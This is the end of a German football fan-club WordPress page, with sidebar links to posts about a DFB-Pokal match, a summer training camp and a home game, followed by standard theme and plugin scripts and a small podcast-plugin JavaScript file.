				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8ecb76b62750643b3746f0fcbc27e020 = {"__defaults_set":null,"ID":"8ecb76b62750643b3746f0fcbc27e020","album_ids":[],"container_ids":["311"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8ecb76b62750643b3746f0fcbc27e020","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8ecb76b62750643b3746f0fcbc27e020.wordpress_page_root = "http:\/\/borussen-mission.de\/heimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"d2c5e3fa7c"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2
body_size: 359
content:
jQuery(function($) {

	$(".episode_downloads").each(function() {
		var $select = $("select", this),
		    $that = this;

		$("button.podlove-download-secondary", this).on("click", function(e) {
			e.preventDefault();
			prompt("Feel free to copy and paste this URL", $("option", $select).filter(":selected").data("raw-url"));
			return false;
		});
	});
	
});